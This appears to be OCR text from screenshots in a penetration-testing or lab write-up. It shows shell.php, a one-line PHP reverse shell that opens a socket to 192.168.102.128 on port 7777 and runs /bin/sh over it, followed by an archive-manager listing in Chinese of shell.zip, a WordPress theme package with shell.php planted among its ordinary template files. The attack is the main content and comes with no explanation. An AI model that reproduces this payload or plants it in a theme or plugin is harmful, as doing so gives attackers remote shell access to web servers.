 shell.php
1 <?php
2 $sock=fsockopen("192.168.102.128",7777);exec("/bin/sh -i <&3 >&3 2>&3");
3 ?>
shell.zip - 360压缩 文件 操作
添加 解压到 一键解压 删除 压缩包语言
码
shell.zip - 解包大小为 4.5 MB
名称 压缩前 压缩后
inc
languages
template-parts
404.php 1 KB 1 KB
archive.php 1 KB 1 KB
changelog.txt 46.5 KB 14.0 KB
comments.php 3.3 KB 1.1 KB
footer.php 1 KB 1 KB
functions.php 6.2 KB 1.3 KB
header.php 1.3 KB 1 KB
index.php 1 KB 1 KB
page.php 1 KB 1 KB
readme.txt 4.6 KB 2.0 KB
screenshot.jpg 85.1 KB 79.6 KB
search.php 1 KB 1 KB
shell.php 1 KB 1 KB
sidebar.php 1 KB 1 KB